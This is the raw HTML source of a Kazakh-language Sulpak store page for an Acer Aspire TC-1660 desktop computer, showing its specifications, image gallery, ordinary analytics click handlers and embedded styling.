				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fkompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/kompyuteriy_">Ноутбуктер мен компьютерлер</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/sistemniye_bloki">Жүйелік блоктар</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/sistemniye_bloki/almaty/902_47">Жүйелік блоктар Acer</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Acer компьютері Aspire TC 1660  DG BGZMC 001</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="491887"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="491887"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Сипаттама</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуарлар</span>
                        <span class="product__menu-quantity">80</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="491887"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity">3</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="491887"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="293"
data-classid="66"
data-name="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
data-code="491887"
data-price="0"
data-brand="Acer"
data-category="Жүйелік блоктар"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="23:06:24"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Acer компьютері Aspire TC-1660 (DG.BGZMC.001)</h1>
                <div class="title__block-info">Тауардың коды: 491887</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                            </span>
                            3 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=293&amp;classId=66"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=293&amp;classId=66"
       data-product-id="66_293"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="66_293"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="66_293"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="66_293">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="293"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=293&amp;classId=66"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=293&amp;classId=66"
       data-product-id="66_293"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="66_293"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="66_293"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="66_293">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.webp"
         loading="eager"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1.webp"
         loading="eager"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 2 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 3 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 4 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 5 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1_160.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001)"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_0_1_160.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 2 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_1_1_160.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 3 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_2_1_160.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 4 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_3_1_160.webp"
         loading="lazy"
         title="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 5 | sulpak.kz"
         alt="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">


                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="491887">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Процессор моделі</div>
                                                <div class="product__main-prop-value">
Intel® Core™ i3-10100                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Бейнеадаптер</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sistemniye_bloki/almaty/7375_4">GeForce GTX </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Бейнеадаптердің үлгісі</div>
                                                <div class="product__main-prop-value">
1650                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Жедел жадтың көлемі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sistemniye_bloki/almaty/4020_9">8 GB </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Қатқыл дисктің көлемі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sistemniye_bloki/almaty/4025_7">1 TB </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Операциялық жүйе</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/sistemniye_bloki/almaty/4011_7">Linux </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/kz/Logistics/GetLogisticsInfo?code=491887"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/sistemniye_bloki">
                                    <div class="product__main-additional-info__container-text">
                                        Жүйелік блоктар
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/sistemniye_bloki/almaty/902_47">
                                    <div class="product__main-additional-info__container-text">
                                        Жүйелік блоктар Acer
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=293&amp;classId=66"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.margin-top { margin-bottom: 100px }
.pad-10px { padding: 10px }
.sg-section { font-family: "samsungone400", arial; line-height: 1.32; font-weight: 400; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit .sg-big-title { font-family: "SamsungSharpSans", arial; font-weight: 700; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-family: "samsungone700", arial; font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
